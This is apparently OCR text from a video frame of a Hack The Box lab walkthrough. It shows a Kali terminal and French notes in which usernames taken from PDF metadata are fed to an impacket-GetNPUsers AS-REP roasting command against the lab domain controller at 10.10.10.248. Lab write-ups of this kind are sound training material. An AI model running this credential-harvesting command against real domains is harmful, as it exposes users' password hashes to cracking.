 Burp Suite Com...
2020-01-01-upl...
*Notes.txt (~/ha...
Tab3
02:32 PM
90%
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# cat users.txt
William.Lee
Jose.Williams
┌──(root💀kali)-[/home/kali/workDir]
└─# impacket-GetNPUsers intelligence.htb/ -usersfile ./users.txt -format john -outp
utfile hashes -dc-ip 10.10.10.248
Open
*Notes...
~/hackth...
Save
2020-12-15-upload.pdf
2020-01-01-upload.pdf
On fuite des usernames dans les meta don-
nées des fichiers PDF :
William.Lee
Jose.Williams
impacket-GetNPUsers intelligence.htb/ -us-
ersfile ./users.txt -format john -output-
file hashes -dc-ip 10.10.10.248
xt Tab Width: 11 Ln 25, Col 1 INS